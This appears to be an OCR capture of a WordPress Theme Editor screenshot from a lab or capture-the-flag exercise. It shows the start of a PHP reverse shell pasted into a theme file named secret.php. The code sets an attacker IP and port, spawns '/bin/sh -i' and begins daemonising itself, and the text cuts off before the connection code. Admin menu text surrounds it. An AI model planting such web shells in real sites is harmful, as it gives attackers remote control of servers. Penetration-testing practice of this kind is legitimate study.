 http://10.11.12.28/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentynineteen
14
Focus
1
New
Howdy, victor
Help
Dashboard
Posts
Media
Pages
Comments 1
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2
3 <?php
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.11.12.10';  // CHANGE THIS
8 $port = 9001;       // CHANGE THIS
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19
20 // pcntl_fork is hardly ever available, but will allow us to daemonise
21 // our php process and avoid zombies.  Worth a try...
22 if (function_exists('pcntl_fork')) {
23     // Fork and have the parent process exit
24     $pid = pcntl_fork();
25
26     if ($pid == -1) {
27         printit("ERROR: Can't fork");
28         exit(1);
29     }
Theme Files
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
Documentation: Function Name... Look Up
Update File